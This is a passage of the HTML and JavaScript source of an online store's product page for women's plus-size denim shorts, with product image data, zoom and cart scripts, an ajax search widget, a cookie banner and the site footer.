003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","width":400},{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","width":640},{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","width":640},{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","width":640},{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","width":640},{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","width":640},{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
  
  if($(window).width() > 991){
    
    $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
      var img_url_temp = $(this).find('img').attr('src');
      var imgs = $('.img-zoom');
      $('.zoomContainer').remove();
      imgs.removeData('elevateZoom');
      imgs.removeData('zoomImage');
      var temp_zoom_cls = '.img-zoom-'+currentSlide;
      setTimeout(function(){
        $(temp_zoom_cls).elevateZoom({
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }

</script>
<script type="text/javascript">
  
  if($(window).width() > 991){
    $( document ).ready(function() {
      setTimeout(function(){
        var img_zoom_class = $(".slider-for .slick-active img").attr('class');
        $('.'+img_zoom_class).elevateZoom({         
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }
  
    
  setTimeout(function(){
    $('#AddToCartForm_id .cart-btn').clone().addClass('fix-cart-btn').appendTo("body");
  }, 1000);

  $(document).on('click', '.fix-cart-btn', function(){
    $('#AddToCartForm_id .cart-btn').trigger('click');
  });
  
  $(document).ready( function() {
    var Wwidth = $(window).width();
    $.fn.is_on_screen = function(){
      var win = $(window);
      var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    $(window).on("scroll", function () {
      if ($(this).scrollTop() > 1000) {
        $('.fix-cart-btn').show();
        if( $('footer').length > 0 ) {
          if( $('footer').is_on_screen() ) {
            $('.fix-cart-btn').hide();
          } else {
            $('.fix-cart-btn').show();
          }
        }
      } else {
        $('.fix-cart-btn').hide();
      }
    });
  });
  
</script>




	<div id="looxReviews" data-product-id="5077623537723" class="loox-reviews-default"></div></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



 <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>
          </main>
          <div id="shopify-section-footer-blocks" class="shopify-section"><!-- FREE SHIPPING -->
<section class="free-shipping-section">
  <div class="container">
    <div class="row">
      <div class="free-shipping">
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/FreeShipping.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Shipping!</h4>
              <p>Worldwide Shipping Available</p>
            </div>
          </div>
        </div>
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/GotQuestion2.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Got Questions?</h4>
              <p>We're happy to help! Email us: support@choicebird.com</p>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</section>



</div>
          <div id="shopify-section-footer" class="shopify-section">
<!-- FOOTER -->
<footer>
  <div class="main-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-5 col-sm-6 col-xs-12">
          <div class="footer-logo-part">
            <figure><a href="/"><img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:130px;"></a></figure>
            <h6>Fly With Your choice 😊</h6>
            <p>Some birds find shiny things for their nests😍. ChoiceBird helps you find unique and awesome items!💖 Come see what we have in our nest😊.</p>
          </div>
        </div>
        <div class="col-md-3 col-sm-6 col-xs-12">
          <div class="footer-menu">
            <h5>Quick links</h5>
            <ul>
              
              <li><a href="/en-fr/pages/faq">FAQ</a></li>
              
              <li><a href="/en-fr/pages/our-story">Our Story</a></li>
              
              <li><a href="/en-fr/pages/refund-policy">Refund Policy</a></li>
              
              <li><a href="/en-fr/pages/shipping-policy">Shipping Policy</a></li>
              
              <li><a href="/en-fr/pages/return-policy">Return Policy</a></li>
              
              <li><a href="/en-fr/pages/privacy-policy">Privacy Policy</a></li>
              
              <li><a href="/en-fr/pages/terms-of-services">Terms Of Services</a></li>
              
              <li><a href="/en-fr/pages/contact-us">Contact Us</a></li>
              
              <li><a href="/en-fr/apps/tracktor">Track My Order</a></li>
              
              <li><a href="/en-fr/pages/covid-19-update">COVID-19 Update</a></li>
              
              <li><a href="https://partners.choicebird.com">Partners Program</a></li>
              
            </ul>
          </div>
        </div>
        <div class="col-md-4 col-sm-12 col-xs-12">
          <div class="footer-form">
            <h5>Newsletter</h5>
            <p>Subscribe to our Newsletter & stay in touch</p>
            
            <form action="https://gmail.us4.list-manage.com/subscribe/post?u=bc39bbdccd30b8396e907ea64&amp;id=50086629fe" method="post" id="mc-embedded-subscribe-form" 
                  name="mc-embedded-subscribe-form" class="validate" target="_blank">
              <div id="mc_embed_signup_scroll">
                <input type="email" placeholder="Email Address" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
                <div id="mce-responses" class="clear">
                  <div class="response" id="mce-error-response" style="display:none"></div>
                  <div class="response" id="mce-success-response" style="display:none"></div>
                </div>
                <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                <div style="position: absolute; left: -5000px;" aria-hidden="true">
                  <input type="text" name="b_17af379706d80b694776f991f_9ebb72e4d2" tabindex="-1" value="">
                </div>

                <button type="submit" class="btn btn-default" name="subscribe" id="mc-embedded-subscribe">subscribe</button>
              </div>
              
              <div class="check-box">
                <input type="checkbox" id="newsTerms" required>
                <label for="newsTerms"></label>
                <p>I want to be notified with updates and offers</p>
              </div>  
              
            </form> 
                        
            
            <ul class="social-icons">
              
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/ChoiceBirdOfficial" title="ChoiceBird on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
              
              
              <li>
                <a class="social-icons__link" href="https://twitter.com/choice_bird" title="ChoiceBird on Twitter">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
                  <span class="icon__fallback-text">Twitter</span>
                </a>
              </li>
              
              
              
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/choicebirdofficial" title="ChoiceBird on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
              
              
              
              
              
              
            </ul>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="bottom-footer">
    <div class="container">
      <div class="footer-copyright">
        
        <p class="right"><img src="//choicebird.com/cdn/shop/t/15/assets/payment.png?v=2328888359347198951626417073" alt="" /></p> 
        
        <p class="left"><a href="https://choicebird.com/">Copyright 2025 ChoiceBird International LLC</a></p>
      </div>
    </div>
  </div>
</footer>


</div>

          <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=choicebird.myshopify.com"></script>

        </div>
      </div>
    </div>
  </div>

  <script id="CartTemplate" type="text/template">

<form action="/cart" method="post" novalidate class="cart_ajax_silder_form">
  <div class="cart-info">
    <div class="block-cart-title">
      <h5>Recently added items</h5>
    </div>
    <div class="items cart-container">
      {{#items}}
      <div class="items_row">
        <div class="cart_left">
          <a class="cart-image" href="{{url}}">
            <img src="{{img}}" alt="{{name}}">
          </a>
        </div>
        <div class="cart_right">
          <div class="cart_title">
            <a href="{{url}}">{{name}}</a>
            
          </div>
          <div class="cart_price">
            <span class="x">{{itemQty}} x</span>
            <span class="money">{{price}}</span>
          </div>
          <span class="cart_remove_item" data-id="{{key}}" data-line="{{line}}">X</span>
        </div>
      </div>
      {{/items}}
    </div>
    <div class="subtotal">
      <span>cart total : </span>
      <span class="cart-total-right money"><span class="money">{{totalPrice}}</span></span>
    </div>
    <div class="cart-footer">
      <button type="submit" name="checkout" class="button golden">Checkout</button>
      <a href="/cart" class="button golden cart_link_btn">View Cart</a>
    </div>
  </div>
</form>

</script>

  <script>
    jQuery(function($) {
      ajaxCart.init({
        formSelector: '#AddToCartForm_id',
        cartContainer: '#CartContainer',
        addToCartSelector: '.add_to_cart_btn_cls',
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      });
    });
  </script>

  
  <script>document.open();document.write("\n    \u003cdiv class=\"addtocart_popup\" id=\"added_product_popup\"\u003e\n  \u003cdiv class=\"add_to_start\"\u003e\n    \u003cdiv class=\"add_to_inner\"\u003e\n      \u003ch3\u003eProduct added to your Cart\u003c\/h3\u003e\n      \u003cdiv class=\"add_button_div_cls\"\u003e\n        \u003ca href=\"javascript:void(0)\" class=\"btn close_popup_btn_addtocart\"\u003eContinue Shopping\u003c\/a\u003e\n        \u003ca href=\"\/cart\" class=\"btn cart_redirect_btn\"\u003eView Cart\u003c\/a\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c!--[if (gt IE 9)|!(IE)]\u003e\u003c!--\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\" defer=\"defer\"\u003e\u003c\/script\u003e\u003c!--\u003c![endif]--\u003e\n    \u003c!--[if lte IE 9]\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\"\u003e\u003c\/script\u003e\u003c![endif]--\u003e   \n    \n\n\n\n\n\n\n\u003cscript\u003e\n$(function() {\n  \/\/ Current Ajax request.\n  var currentAjaxRequest = null;\n  \/\/ Grabbing all search forms on the page, and adding a .search-results list to each.\n  var searchForms = $('form[action=\"\/search\"]').css('position','relative').each(function() {\n    \/\/ Grabbing text input.\n    var input = $(this).find('input[name=\"q\"]');\n    \/\/ Adding a list for showing search results.\n    var offSet = input.position().top + input.innerHeight();\n    $('\u003cul class=\"search-results\"\u003e\u003c\/ul\u003e').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    \n    \/\/ Listening to keyup and change on the text field within these search forms.\n    input.attr('autocomplete', 'off').bind('keyup change', function() {\n      \/\/ What's the search term?\n      var term = $(this).val();\n      \/\/ What's the search form?\n      var form = $(this).closest('form');\n      \/\/ What's the search URL?\n      var searchURL = '\/search?type=product\u0026q=' + term;\n      \/\/ What's the search results list?\n      var resultsList = form.find('.search-results');\n      \/\/ If that's a new term and it contains at least 3 characters.\n      if (term.length \u003e 3 \u0026\u0026 term != $(this).attr('data-old-term')) {\n        \/\/ Saving old query.\n        $(this).attr('data-old-term', term);\n        \/\/ Killing any Ajax request that's currently being processed.\n        if (currentAjaxRequest != null) currentAjaxRequest.abort();\n        \/\/ Pulling results.\n        currentAjaxRequest = $.getJSON(searchURL + '\u0026view=json', function(data) {\n          \/\/ Reset results.\n          resultsList.empty();\n          \/\/ If we have no results.\n          if(data.results_count == 0) {\n            \/\/ resultsList.html('\u003cli\u003e\u003cspan class=\"title\"\u003eNo results.\u003c\/span\u003e\u003c\/li\u003e');\n            \/\/ resultsList.fadeIn(200);\n            resultsList.hide();\n          } else {\n            \/\/ If we have results.\n            $.each(data.results, function(index, item) {\n              var link = $('\u003ca\u003e\u003c\/a\u003e').attr('href', item.url);\n              link.append('\u003cspan class=\"thumbnail\"\u003e\u003cimg src=\"' + item.thumbnail + '\" \/\u003e\u003c\/span\u003e');\n              link.append('\u003cspan class=\"title\"\u003e' + item.title + '\u003c\/span\u003e');\n              link.append('\u003cspan class=\"price\"\u003e' + item.price + '\u003c\/span\u003e');\n              link.wrap('\u003cli\u003e\u003c\/li\u003e');\n              resultsList.append(link.parent());\n            });\n            \/\/ The Ajax request will return at the most 10 results.\n            \/\/ If there are more than 10, let's link to the search results page.\n            if(data.results_count \u003e 10) {\n              resultsList.append('\u003cli\u003e\u003cspan class=\"title\"\u003e\u003ca href=\"' + searchURL + '\"\u003eSee all results (' + data.results_count + ')\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e');\n            }\n            resultsList.fadeIn(200);\n          }        \n        });\n      }\n    });\n  });\n  \/\/ Clicking outside makes the results disappear.\n  $('body').bind('click', function(){\n    $('.search-results').hide();\n  });\n});\n\u003c\/script\u003e\n\n\u003c!-- Some styles to get you started. --\u003e\n\u003cstyle\u003e\n  .search-results \u003e :last-child {\n    margin-right: 3em;\n  }\n  .search-results {\n    z-index: 8889;\n    list-style-type: none;   \n    width: 100%;\n    margin: 1px 0 0 !important;\n    padding: 0;\n    background: #ffffff;\n    border: 1px solid #ccc;\n    border-radius: 3px;\n    -webkit-box-shadow: 0px 2px 2px 0px #ccc;\n    box-shadow: 0px 2px 2px 0px #ccc;\n    height: 350px;\n    overflow-y: scroll !important;\n    padding:8px;\n    \/*top: 66px !important;*\/\n  }\n\n  .search-results li {\n    display: block !important;\n    width: 100% !important;\n    height: 65px !important;\n    margin: 0 !important;\n    padding: 5px 0 !important;\n    border-top: 1px solid #ccc;\n    line-height: 38px !important;\n    overflow: hidden !important;\n    float:left !important;\n    background:#fff !important;\n  }\n  .search-results li:nth-last-child(2){\n    background:#fff !important;\n  }\n  .search-results li:first-child {\n    border-top: none;\n  }\n  .search-results li a{\n    width:100%; \n    float:left;\n  }\n  .search-results li:last-child{\n    \/*height: 40px !important;*\/\n  }\n  .search-results .title {\n    color: #000;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 15px;\n    height: 25px;\n    line-height: 25px;\n  }\n  .search-results .price {\n    color:#e4068d;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    \/* The text-overflow property is supported in all major browsers. *\/\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 14px;\n    line-height: 20px;\n    font-weight: 500;\n  }\n  .search-results .thumbnail {\n    float: left;\n    display: block;\n    width: 50px;\n    height: 50px;\n    margin: 2px 0 2px 10px;\n    padding: 0;\n    text-align: center;\n    overflow: hidden;\n  }\n  .search-results .title a{\n    color:#000 !important;\n  }\n  .search-results::-webkit-scrollbar-thumb {\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n    background: #e4068d;\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); *\/\n  }\n  .search-results{\n    scrollbar-face-color: #e4068d;\n    scrollbar-shadow-color: #fff;\n    scrollbar-highlight-color: #fff;\n    scrollbar-3dlight-color: #fff;\n    scrollbar-darkshadow-color: #fff;\n    scrollbar-track-color: #efefef;\n    scrollbar-arrow-color: #e4068d;\n  }\n\n  .search-results::-webkit-scrollbar {\n    background:#efefef;\n    width: 10px;\n  }\n\n  .search-results::-webkit-scrollbar-track {\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); *\/\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n  }\n\u003c\/style\u003e\n    \n\u003cdiv class=\"cc_banner\"\u003e\n  \u003cp class=\"cc_message\"\u003eWe use cookies to ensure that we give you the best experience on our website. If you continue we'll assume that you understand this.\n    \u003ca target=\"_blank\" class=\"cc_more_info\" href=\"\/en-fr\/pages\/privacy-policy\"\u003eLearn more\u003c\/a\u003e\n  \u003c\/p\u003e\n  \u003ca href=\"#\" class=\"btn cc_btn_accept\"\u003eGot It\u003c\/a\u003e\n\n\u003c\/div\u003e\n\u003cscript\u003e \n  $(function () {\n\n    var expiry_day = parseInt(90);\n\n    $(\".cc_btn_accept\").bind(\"click\", function () { \n      $('.cc_banner').hide();      \n      $.cookie(\"cookieConsent\", 1, { expires : expiry_day,  path: '\/' });      \n    });\n\n    if ($.cookie(\"cookieConsent\") == 1) {\n      $('.cc_banner').hide();\n      $('.cc_banner').removeClass('show_cc_banner');\n    }\n    else{\n      $('.cc_banner').show();\n      $('.cc_banner').addClass('show_cc_banner');\n    }\n  });\n  \n\u003c\/script\u003e\n\n    \u003cscript async src=\"https:\/\/loox.io\/widget\/EybN0YGsav\/loox.1588911175901.js?shop=choice-bird.myshopify.com\"\u003e\u003c\/script\u003e\n    \u003c!-- \"snippets\/special-offers.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- \"snippets\/revy-bundle-script.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- \"snippets\/hextom_usb_main.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/instant.js?v=77909792091299814581626417070\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n    \n  ");document.close();</script>

  <script src="//choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067" type="text/javascript"></script>

  

<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
